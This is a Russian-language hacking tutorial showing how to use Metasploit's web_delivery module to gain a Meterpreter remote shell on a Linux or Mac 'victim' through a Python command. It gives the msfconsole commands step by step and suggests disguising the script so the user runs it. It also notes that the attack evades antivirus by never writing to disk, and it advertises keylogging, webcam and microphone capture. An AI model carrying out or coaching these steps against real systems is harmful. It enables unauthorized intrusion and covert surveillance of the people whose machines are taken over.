Содержание:

С возвращением, мои хакеры!

Metasploit — один из наших любимых инструментов для взлома и пентестирования. Даже после написания большого количества статей о нем мы только слегка поцарапали поверхность его возможностей. Например, его можно использовать вместе с Nexpose для сканирования уязвимостей, с Nmap для сканирования портов, а его многочисленные вспомогательные модули дают другие почти неограниченные возможности, связанные с взломом.

Среди модулей эксплоитов есть категория, которую мы не рассматривали — это эксплоиты веб-доставки или модули доставки полезных нагрузок, если хотите. Они позволяют открыть веб-сервер на атакуемой системе, а затем создать скрипт, открывающий при запуске на системе-жертве командную строку Meterpreter. Этот эксплоит может использовать скрипты Python, PHP или Windows PowerShell.

Ваша задача — передать скрипт на целевую машину. Практически это означает, что вам понадобится получить физический доступ к системе или обернуть код в кажущийся безвредным объект, который должен показаться пользователю настолько интересным, что он выполнит его.

В этом уроке мы будем использовать систему Linux или Mac. Поскольку оба являются UNIX-подобными системами, они обе имеют встроенные интерпретаторы Python по умолчанию. Если мы сможем передать скрипт с командами, сгенерированный этим эксплоитом на целевую систему, то мы будем иметь полный контроль над системой, включая ведение логов (журналов) нажатий клавиш, включение веб-камеры, запись с микрофона, а также чтение или удаление любых файлов в системе.

Итак, давайте начнем.

Шаг 1. Откройте терминал

Первым делом запустите Kali и откройте терминал.

Шаг 2. Запустите Metasploit и загрузите эксплоит

Затем запустите Metasploit, набрав в консоли:

kali> msfconsole

Это должно открыть msfconsole, как показано на скриншоте ниже.

Затем нам нужно загрузить эксплоит:



msf > use exploit/multi/script/web_delivery

Укажите IP-адрес атакуемой системы:

msf > set LHOST 192.168.181.153

Затем укажите порт, который вы хотите использовать:

msf> set LPORT 4444

Конечно, мы используем свой собственный IP-адрес на тестовой машине, но если цель находится за пределами вашей локальной сети, то вам, скорее всего, придется использовать свой общедоступный IP-адрес, а затем и порт.

Шаг 3. Просматриваем параметры



Теперь, когда у нас есть загруженный и готовый эксплоит, давайте посмотрим на параметры и опции этого эксплоита. Введите в консоли:

msf > show options

Похоже, что у нас уже установлены все нужные параметры. Давайте почитаем официальную информацию об этом эксплоите, прежде чем начнем. Введите в консоли:



msf> info

Этот эксплоит запускает веб-сервер в нашей атакуемой системе. И когда сгенерированный скрипт с командами выполняется на целевой системе, полезная нагрузка (payload) загружается в систему жертвы. Кроме того, такая атака не записывается на диск, поэтому она не вызывает запуск антивирусного программного обеспечения в системе жертвы.

Шаг 4. Запустите эксплоит



Следующий шаг — запустить эксплоит. Это действие запустит веб-сервер в атакуемой системе, а также создаст Python-команду, которую можно использовать для подключения к веб-серверу. Однако прежде чем мы это сделаем, нужно установить параметр target (цель) в 0, выбрав эксплоит Python.

msf > set target 0

Теперь мы можем ввести команду exploit:

msf > exploit

Обратите внимание на последнее, что пишет эксплоит: «Запустите следующую команду на целевой машине», а затем и саму команду, которую нам нужно использовать. Скопируйте эту команду в буфер обмена (Ctrl+Shift+C).

Шаг 5. Запустите команду в системе жертвы

Запустите эту команду на компьютере жертвы. В этом случае мы используем систему Ubuntu 14.04. Вам нужно перед этой командой указать sudo, поскольку она требует привилегий root.

![]()



Нажмите Enter. Когда вы вернетесь в свою систему Kali, вы увидите, что Meterpreter был запущен в целевой системе! И мы получили контроль над этим ящиком!

Первоначально Meterpreter работает в фоновом режиме. Чтобы вывести его на передний план, введем:

msf > sessions -l

Эта команда отобразит в виде списка «активные сеансы». Обратите внимание, что идентификатор этого сеанса «1». Мы можем активировать сеанс, набрав следующее:

msf > sessions — i 1

Эта команда выводит сессию Meterpreter на передний план из фонового режима, и мы получаем командную строку Meterpreter. Чтобы управлять системой, мы можем запускать команды или сценарии Meterpreter, хотя большинство сценариев написано для систем Windows.

Обязательно возвращайтесь, мои юные хакеры, поскольку мы будем продолжать изучать самые ценные навыки взлома 21 века!

Предыдущие статьи (1 , 2 , 3 , 4 , 5 , 6 , 7 , 8 , 9 , 10 , 11).